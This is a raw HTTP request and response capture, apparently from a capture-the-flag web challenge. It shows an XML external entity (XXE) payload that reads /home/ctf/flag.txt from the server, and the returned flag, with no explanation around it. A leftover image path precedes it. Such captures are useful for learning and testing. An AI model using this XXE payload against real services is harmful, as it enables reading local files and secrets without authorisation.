 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 138
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16c1cb0b657104-0a72c17c6a5e6f-c343162-144000-16c1cb0b6591d
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poem [
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">
]>
<poem>
&xxe;
</poem>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sat, 21 Sep 2019 14:11:47 GMT
Content-Length: 48
<poem>
CTF{XxE_15_n0T_S7range_Enough}
</poem>